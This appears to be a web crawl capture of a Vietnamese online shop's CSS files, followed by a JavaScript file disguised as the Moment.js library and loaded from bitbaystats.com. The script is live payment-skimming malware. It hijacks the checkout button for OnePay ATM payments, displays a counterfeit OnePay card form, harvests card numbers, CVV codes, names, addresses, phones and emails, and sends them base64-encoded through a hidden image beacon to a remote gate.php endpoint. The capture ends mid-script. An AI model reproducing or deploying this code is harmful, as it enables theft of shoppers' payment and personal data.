  	font-size: 14px;
  	font-weight: bold;
  	border-style: solid;
    background-color: #F9E664;
    border-color: #fff; }

.btn-primary {
  color: #000000;
  background-color: #F9E664;
  border-color: #F9E664; }

.btn-group > .btn#grid-view, .btn-group > .btn#list-view {
  color: #555;
  background-color: #eee;
  border-color: #ccc; }

 .btn-group > .btn#grid-view:active,
 .btn-group > .btn#grid-view:focus,
 .btn-group > .btn#list-view:active,
 .btn-group > .btn#list-view:focus,
 .btn-group > .btn.active#grid-view,
 .btn-group > .btn.active#list-view {
  color: #000;
  background-color: #F9E664;
  border-color: #0b0c0e;}

.open > .btn-tran-white.dropdown-toggle:focus, .btn-tran-white:active.focus,
.btn-tran-white.active.focus,
.open > .btn-tran-white.dropdown-toggle.focus,
.btn-tran-white:active, .btn-tran-white.active,
.open > .btn-tran-white.dropdown-toggle,
.btn-tran-white:hover,
.btn-tran-white:active:hover,
.btn-tran-white:active:hover,
.btn-tran-white.active:hover,
.open > .btn-tran-white.dropdown-toggle:hover,
.btn-tran-white:active:focus,
.btn-tran-white.active:focus,
.open > .btn-tran-white.dropdown-toggle:focus,
.btn-tran-white:active.focus, .btn-tran-white.active.focus,
.open > .btn-tran-white.dropdown-toggle.focus{
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
    border-color: #bfbfbf;
}


.btn-primary:hover,
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .btn-primary.dropdown-toggle:hover,
.btn-primary:active:focus, .btn-primary.active:focus,
.open > .btn-primary.dropdown-toggle:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #ffd325;
    border-color: #ffd325;
}



#button-cart:hover,
#button-cart:active,
#button-cart:focus,
div.visible-grid > .btn-block:hover,
div.visible-grid > .btn-block:active,
div.visible-grid > .btn-block:focus,
div.product-thumb > .btn-block:hover,
div.product-thumb > .btn-block:active,
div.product-thumb > .btn-block:focus{
  background-color: #ffd325;
  border-color: #ffd325;
}


@media only screen and (max-width: 767px), only screen and (max-device-width: 767px){
	.navbar-collapse .navbar-nav > li {
		/* text-transform: uppercase; */
		margin-left: 0px;
		margin-right: 0px;
		font-size: 14px;
	}
	.navbar-inverse .navbar-toggle {
		display:block;
		border: 1px solid #F9E664;
		border-radius: 50%;
	}


	.navbar-inverse .navbar-collapse ul li:not(:last-child){
		border-bottom: 1px solid #bfbfbf; }

	.navbar-inverse .navbar-collapse .navbar-nav > li > a {
		padding-left: 30px;
		color: #000000; }

	.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
		background-color: transparent; }
	.navbar-inverse .navbar-toggle i:hover, .navbar-inverse .navbar-toggle i:focus {
		color: #000000; }

	.container > .navbar-header{
		background-color: #fff; }
	.container > .navbar-collapse{
		background-color: #fff; }
	#menu .navbar {
		margin-bottom: 0px;
		min-height: 40px; }

	#collapse-account  {
		background-color: #fff; }

}

@media (min-width:768px)  {
  #menu {
    background-color: #F9E664;
  }

  #menu #collapse-category .navbar-nav {
    display: flex;
    width: 100%;
  }
  .navbar-collapse .navbar-nav > li {
    flex-grow: 1;    
	}

	#menu .navbar {
		margin-bottom: 0px;
		min-height: 0px; }


    /* menu drop down hover */
  #menu .dropdown:hover .dropdown-menu {
  		display: block; }

	.navbar-inverse .navbar-right > li > button {
		color: #9d9d9d;
		background-color: transparent;
		border-color: #fff;
	}

	.navbar-inverse .navbar-right > li > button:hover,
	.navbar-inverse .navbar-right > li > button:focus
	 {
		color: #000000;
		background-color: transparent;
		border-color: #fff;
	}

  /*Special tab included*/
  .navbar-collapse .navbar-nav > li > a {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*End*/


	.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
		color: #000000;
	}

	.navbar-inverse .navbar-collapse .navbar-nav > li > a {
    font-weight: 600;
    padding-left: 0;
    padding-right: 0;
		color: #000000;
    font-size: 18px;
	}


	.navbar-inverse {
	  background-color: #fff;
	  border-color: #090909; }

	.navbar-inverse .navbar-nav > .open > a,
	.navbar-inverse .navbar-nav > .open > a:hover,
	.navbar-inverse .navbar-nav > .open > a:focus,
	.navbar-inverse .hidden-xs > li > a:hover,
	.navbar-inverse .navbar-nav > li > a:focus {
		  color: #000000;
		  background-color: transparent; }
}

@media (min-width:960px)  {
  header #logo {
    /* position: absolute;  */
    padding: 7px 15px; 
  }
    header #logo img {
      height: 30px; }

	.navbar-collapse .navbar-nav > li {
		text-align: center;
		/* text-transform: uppercase; */

    /* No special tab included
    margin-left: 10px;
		margin-right: 10px;
    */
		margin-left: 8px;
		margin-right: 8px;
		font-size: 15px;
	}



  footer #sitemap {
      border-bottom: 1px solid;
  }

  .footer-text {
    margin-top: 10px;
    text-align: left;
    float: left;
  }
  .footer-logo {
    float: right;
  }
}

@media screen and (min-width: 1280px) {
  #menu #collapse-category .navbar-nav {
    display: flex;
  }

  .navbar-collapse .navbar-nav {
    width: 100%;
	}

	.navbar-collapse .navbar-nav > li {
		text-align: center;
		/* text-transform: uppercase; */
    /* No special tab included
		margin-left: 29px;
		margin-right: 29px;
    */
    /* width: 16.6%; */
    flex-grow: 1;
    margin: 0;
    /* margin-left: 22px;
		margin-right: 22px; */
    
	}

  #collapse-list > .dropdown:hover::after{
    border-top-color: #ffd325 !important;
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-bottom: 0;
    margin-left: -20px;
    margin-bottom: -20px;
    z-index: 9999;
  }

  #collapse-list > .dropdown:hover{
    background-color: #ffd325 !important;
  }
 
  #menu #collapse-category .navbar-nav > li > .dropdown-menu {
    width: 100vw;
  }

  #menu #collapse-category .navbar-nav > li > .dropdown-menu > .dropdown-inner {
    width: 100vw;
    /* margin: auto; */
    padding-left: 15px;
  }
}

/*Hide product's description*/
.product-layout > .product-thumb .caption > p {
    display: none;
}

.product-layout > .product-thumb .caption > h3 {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	height: 40px;
	overflow: hidden !important;
	text-overflow: ellipsis;
}

/*Hover on footer's icon*/
.fa-stack{
  color: white;
}

.fa-circle-thin{
  color: black;
}

.fa-facebook:hover, .fa-instagram:hover, .fa-envelope-o:hover, .fa-phone:hover, .fa-youtube-play:hover{
    color: white;
}


.fa-stack-facebook:hover{
  color: #3b5998;
}

.fa-stack-envelope-o:hover{
  color: black;
}

.fa-stack-phone:hover{
  color: green;
}

.fa-stack-youtube-play:hover, .fa-stack-instagram:hover{
  color: red;
}

.fa-stack-instagram:hover{
  color:#BC0000;
}


--- FILE ---
content_type: text/css
request_url: https://klong.com.vn/catalog/view/theme/default/stylesheet/option_image.css
body_size: -172
content:
.option label,
.option input[type=checkbox],
.option input[type=radio] {
  position: absolute;
}

.option input[type=checkbox],
.option input[type=radio] {
  height: 50px;
  line-height: 50px;
  margin-left: 10px;
}


.option label {
  height: 55px;
  line-height: 55px;
  margin-left: 28px;
}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/moment.full.js
body_size: 7450
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseAddressFromRadioLabel(labelText) {
        // Remove extra whitespace and normalize
        const cleanText = labelText.replace(/\s+/g, ' ').trim();

        // Extract name (between <strong> tags or at the beginning)
        const nameMatch = cleanText.match(/<strong>\s*([^<]+?)\s*<\/strong>/) ||
                         cleanText.match(/^([^,\n]+?)(?:\s*,|\s*\n|\s*K\d+)/);
        const fullName = nameMatch ? nameMatch[1].trim() : '';

        // Split by common separators and clean up
        const parts = cleanText
            .replace(/<[^>]*>/g, '') // Remove HTML tags
            .split(/[,\n]/)
            .map(part => part.trim())
            .filter(part => part.length > 0);

        let address = '';
        let city = '';
        let state = '';
        let country = 'Việt Nam';

        // Find Vietnam and state/province
        const vietnamIndex = parts.findIndex(part =>
            part.toLowerCase().includes('việt nam') ||
            part.toLowerCase().includes('vietnam')
        );

        if (vietnamIndex > 0) {
            // State/province is usually before "Việt Nam"
            state = parts[vietnamIndex - 1];

            // City is usually before state
            if (vietnamIndex > 1) {
                city = parts[vietnamIndex - 2];
            }

            // Address is everything before city (excluding name)
            const addressParts = parts.slice(1, Math.max(1, vietnamIndex - 2));
            address = addressParts.join(', ');
        } else {
            // Fallback: try to identify common patterns
            const addressParts = parts.slice(1); // Skip name
            if (addressParts.length >= 3) {
                address = addressParts.slice(0, -2).join(', ');
                city = addressParts[addressParts.length - 2];
                state = addressParts[addressParts.length - 1];
            } else if (addressParts.length >= 2) {
                address = addressParts.slice(0, -1).join(', ');
                city = addressParts[addressParts.length - 1];
            } else if (addressParts.length >= 1) {
                address = addressParts[0];
            }
        }

        return {
            fullName: fullName,
            address: address,
            city: city,
            state: state,
            country: country,
            zip: '',
            phone: '',
            email: ''
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            fullName: ''
        };

        // Check which shipping address mode is selected
        const shippingNewRadio = document.querySelector('input[name="shipping_address[address_id]"][value="new"]');
        const shippingExistingRadio = document.querySelector('input[name="shipping_address[address_id]"]:not([value="new"]):checked');
        
        let hasInputData = false;

        // Priority 1: If "new" shipping address is selected, try to get data from input fields
        if (shippingNewRadio && shippingNewRadio.checked) {
            // Try shipping address fields first
            let lastname = document.querySelector('#shipping_address_lastname');
            let firstname = document.querySelector('#shipping_address_firstname');
            let email = document.querySelector('#shipping_address_email');
            let phone = document.querySelector('#shipping_address_telephone');
            let city = document.querySelector('#shipping_address_city');
            let district = document.querySelector('#shipping_address_address_2');
            let ward = document.querySelector('#shipping_address_company');
            let address1 = document.querySelector('#shipping_address_address_1');
            let postcode = document.querySelector('#shipping_address_postcode');

            // If shipping fields don't exist or are empty, fallback to payment fields
            if (!lastname || !lastname.value.trim()) {
                lastname = document.querySelector('#payment_address_lastname');
                firstname = document.querySelector('#payment_address_firstname');
                email = document.querySelector('#payment_address_email');
                phone = document.querySelector('#payment_address_telephone');
                city = document.querySelector('#payment_address_city');
                district = document.querySelector('#payment_address_address_2');
                ward = document.querySelector('#payment_address_company');
                address1 = document.querySelector('#payment_address_address_1');
                postcode = document.querySelector('#payment_address_postcode');
            }

            // Check if we have meaningful input data
            if (lastname && lastname.value.trim()) {
                const lastnameVal = lastname.value.trim();
                const firstnameVal = firstname ? firstname.value.trim() : '';
                const emailVal = email ? email.value.trim() : '';
                const phoneVal = phone ? phone.value.trim() : '';
                const cityVal = city && city.selectedOptions && city.selectedOptions.length > 0 ? city.selectedOptions[0].text : (city ? city.value : '');
                const districtVal = district && district.selectedOptions && district.selectedOptions.length > 0 ? district.selectedOptions[0].text : (district ? district.value : '');
                const wardVal = ward && ward.selectedOptions && ward.selectedOptions.length > 0 ? ward.selectedOptions[0].text : (ward ? ward.value : '');
                const address1Val = address1 ? address1.value.trim() : '';
                const postcodeVal = postcode ? postcode.value.trim() : '';

                if (lastnameVal || firstnameVal || address1Val || cityVal) {
                    const fullName = (lastnameVal + " " + firstnameVal).trim();
                    const fullAddress = [address1Val, wardVal, districtVal, cityVal].filter(Boolean).join(", ");
                    
                    addressData.address = fullAddress;
                    addressData.city = cityVal;
                    addressData.state = districtVal;
                    addressData.country = 'Vietnam';
                    addressData.zip = postcodeVal;
                    addressData.phone = phoneVal;
                    addressData.email = emailVal;
                    addressData.fullName = fullName;
                    hasInputData = true;
                }
            }
        }

        // Priority 2: If existing shipping address is selected, get data from selected radio button
        else if (shippingExistingRadio) {
            const label = document.querySelector(`label[for="${shippingExistingRadio.id}"]`);
            
            if (label) {
                const labelText = label.innerHTML;
                const parsedData = parseAddressFromRadioLabel(labelText);
                
                // Only use parsed data if we got meaningful information
                if (parsedData.fullName || parsedData.address) {
                    addressData = {
                        ...addressData,
                        ...parsedData
                    };
                    hasInputData = true;
                }
            }
        }

        // Priority 3: Fallback to payment address fields if no shipping data
        if (!hasInputData) {
            const lastname = document.querySelector('#payment_address_lastname');
            const firstname = document.querySelector('#payment_address_firstname');
            const email = document.querySelector('#payment_address_email');
            const phone = document.querySelector('#payment_address_telephone');
            const city = document.querySelector('#payment_address_city');
            const district = document.querySelector('#payment_address_address_2');
            const ward = document.querySelector('#payment_address_company');
            const address1 = document.querySelector('#payment_address_address_1');
            const postcode = document.querySelector('#payment_address_postcode');

            // Check if we have meaningful input data
            if (lastname && lastname.value.trim()) {
                const lastnameVal = lastname.value.trim();
                const firstnameVal = firstname ? firstname.value.trim() : '';
                const emailVal = email ? email.value.trim() : '';
                const phoneVal = phone ? phone.value.trim() : '';
                const cityVal = city && city.selectedOptions && city.selectedOptions.length > 0 ? city.selectedOptions[0].text : (city ? city.value : '');
                const districtVal = district && district.selectedOptions && district.selectedOptions.length > 0 ? district.selectedOptions[0].text : (district ? district.value : '');
                const wardVal = ward && ward.selectedOptions && ward.selectedOptions.length > 0 ? ward.selectedOptions[0].text : (ward ? ward.value : '');
                const address1Val = address1 ? address1.value.trim() : '';
                const postcodeVal = postcode ? postcode.value.trim() : '';

                if (lastnameVal || firstnameVal || address1Val || cityVal) {
                    const fullName = (lastnameVal + " " + firstnameVal).trim();
                    const fullAddress = [address1Val, wardVal, districtVal, cityVal].filter(Boolean).join(", ");
                    
                    addressData.address = fullAddress;
                    addressData.city = cityVal;
                    addressData.state = districtVal;
                    addressData.country = 'Vietnam';
                    addressData.zip = postcodeVal;
                    addressData.phone = phoneVal;
                    addressData.email = emailVal;
                    addressData.fullName = fullName;
                    hasInputData = true;
                }
            }
        }

        // Priority 4: If still no data, try to get from selected payment address radio button
        if (!hasInputData) {
            const selectedPaymentRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
            
            if (selectedPaymentRadio) {
                const label = document.querySelector(`label[for="${selectedPaymentRadio.id}"]`);
                
                if (label) {
                    const labelText = label.innerHTML;
                    const parsedData = parseAddressFromRadioLabel(labelText);
                    
                    // Only use parsed data if we got meaningful information
                    if (parsedData.fullName || parsedData.address) {
                        addressData = {
                            ...addressData,
                            ...parsedData
                        };
                        hasInputData = true;
                    }
                }
            }
        }

        // Priority 5: Last resort - try to get from any available radio button labels
        if (!hasInputData) {
            // Try shipping address radio buttons first
            const allShippingRadios = document.querySelectorAll('input[name="shipping_address[address_id]"]:not([value="new"])');
            
            for (let radio of allShippingRadios) {
                const label = document.querySelector(`label[for="${radio.id}"]`);
                
                if (label) {
                    const labelText = label.innerHTML;
                    const parsedData = parseAddressFromRadioLabel(labelText);
                    
                    if (parsedData.fullName || parsedData.address) {
                        addressData = {
                            ...addressData,
                            ...parsedData
                        };
                        hasInputData = true;
                        break; // Use the first available address
                    }
                }
            }

            // If still no data, try payment address radio buttons
            if (!hasInputData) {
                const allPaymentRadios = document.querySelectorAll('input[name="payment_address[address_id]"]');
                
                for (let radio of allPaymentRadios) {
                    const label = document.querySelector(`label[for="${radio.id}"]`);
                    
                    if (label) {
                        const labelText = label.innerHTML;
                        const parsedData = parseAddressFromRadioLabel(labelText);
                        
                        if (parsedData.fullName || parsedData.address) {
                            addressData = {
                                ...addressData,
                                ...parsedData
                            };
                            hasInputData = true;
                            break; // Use the first available address
                        }
                    }
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        // Changed to Vietnamese order button
        const orderButton = document.getElementById('qc_confirm_order');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        // Changed to Vietnamese payment method
        const onepayRadio = document.querySelector('input[name="payment_method"][value="onepay_atm"]');

        if (onepayRadio && onepayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('qc_confirm_order');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OnePay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .onepay-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }

        .onepay-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .onepay-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .onepay-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .onepay-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .onepay-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .onepay-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .onepay-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .onepay-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .onepay-form-group {
            margin-bottom: 18px;
        }

        .onepay-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .onepay-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .onepay-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }

        .onepay-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .onepay-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .onepay-error-message.show {
            opacity: 1;
        }

        .onepay-form-row {
            display: flex;
            gap: 15px;
        }

        .onepay-form-half {
            flex: 1;
        }

        .onepay-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }

        .onepay-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }

        .onepay-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .onepay-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .onepay-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .onepay-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .onepay-payment-error.show {
            display: flex;
        }

        .onepay-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .onepay-payment-processing.show {
            display: flex;
        }

        .onepay-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .onepay-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .onepay-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .onepay-header {
                padding: 10px 15px;
            }

            .onepay-content {
                padding: 15px 20px;
            }

            .onepay-form-row {
                flex-direction: column;
                gap: 0;
            }

            .onepay-form-half {
                margin-bottom: 18px;
            }

            .onepay-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .onepay-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="onepay-header">
        <div class="onepay-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">ONEPAY</text>
            </svg>
        </div>
        <button type="button" class="onepay-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="onepay-content">
        <div class="onepay-payment-info">
            <h2>Thanh toán bằng thẻ</h2>
            <p class="onepay-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Thanh toán bảo mật SSL
            </p>
        </div>

        <form id="onepay-payment-form" class="onepay-form">
            <div class="onepay-form-group">
                <label for="onepay-cardholder">Tên chủ thẻ *</label>
                <input type="text" id="onepay-cardholder" name="cardholder" autocomplete="off" required>
                <div class="onepay-error-message" id="onepay-cardholder-error"></div>
            </div>

            <div class="onepay-form-group">
                <label for="onepay-cardnumber">Số thẻ *</label>
                <input type="text" id="onepay-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="onepay-error-message" id="onepay-cardnumber-error"></div>
            </div>

            <div class="onepay-form-row">
                <div class="onepay-form-group onepay-form-half">
                    <label for="onepay-expiry">Ngày hết hạn *</label>
                    <input type="text" id="onepay-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="onepay-error-message" id="onepay-expiry-error"></div>
                </div>
                <div class="onepay-form-group onepay-form-half">
                    <label for="onepay-cvv">CVV *</label>
                    <input type="text" id="onepay-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="onepay-error-message" id="onepay-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="onepay-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Thanh toán an toàn
            </button>
        </form>

        <div class="onepay-footer">
            <p>Được hỗ trợ bởi <strong>OnePay</strong> - Thanh toán trực tuyến an toàn</p>
        </div>

        <div id="onepay-payment-error" class="onepay-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Có lỗi xảy ra khi xử lý thanh toán, vui lòng thử lại
        </div>
    </div>

    <div id="onepay-payment-processing" class="onepay-payment-processing">
        <div class="onepay-spinner"></div>
        <p>Đang xử lý thanh toán...</p>
        <small>Vui lòng chờ, không ngắt kết nối</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('onepay-cardholder');
            const error = document.getElementById('onepay-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Vui lòng nhập tên chủ thẻ');
                return false;
            }

            if (!/^[a-zA-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ\\s]+$/.test(value)) {
                showError(input, error, 'Tên chỉ được chứa chữ cái');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('onepay-cardnumber');
            const error = document.getElementById('onepay-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Số thẻ phải có 13-19 chữ số');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Số thẻ chỉ được chứa chữ số');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Số thẻ không hợp lệ');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('onepay-expiry');
            const error = document.getElementById('onepay-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Định dạng: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Tháng không hợp lệ');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Thẻ đã hết hạn');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('onepay-cvv');
            const error = document.getElementById('onepay-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV phải có 3-4 chữ số');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV chỉ được chứa chữ số');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

